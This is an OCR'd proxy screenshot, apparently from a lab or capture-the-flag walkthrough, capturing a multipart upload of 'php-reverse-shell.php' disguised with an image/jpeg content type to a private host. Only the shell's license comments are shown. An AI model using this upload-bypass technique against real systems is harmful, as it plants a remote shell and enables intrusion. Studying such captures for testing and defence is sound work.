 Intercept HTTP history WebSockets history Options
Request to http://192.168.210.130:8000
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
31 Content-Disposition: form-data; name="visibility"
32
33 public
34 -----------------------------1554333846420294161142365343
35 Content-Disposition: form-data; name="license"
36
37 all
38 -----------------------------1554333846420294161142365343
39 Content-Disposition: form-data; name="max_download"
40
41 none
42 -----------------------------1554333846420294161142365343
43 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
44 Content-Type: image/jpeg
45
46 <?php
47 // php-reverse-shell - A Reverse Shell implementation in PHP
48 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
49 //
50 // This tool may be used for legal purposes only.  Users take full responsibility
51 // for any actions performed using this tool.  The author accepts no liability
52 // for damage caused by this tool.  If these terms are not acceptable to you, then
53 // do not use this tool.
54 //
55 // In all other respects the GPL version 2 applies:
56 //
57 // This program is free software; you can redistribute it and/or modify
58 // it under the terms of the GNU General Public License version 2 as
59 // published by the Free Software Foundation.
60 //
61 // This program is distributed in the hope that it will be useful,
62 // but WITHOUT ANY WARRANTY; without even the implied warranty of
63 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
64 // GNU General Public License for more details.
65 //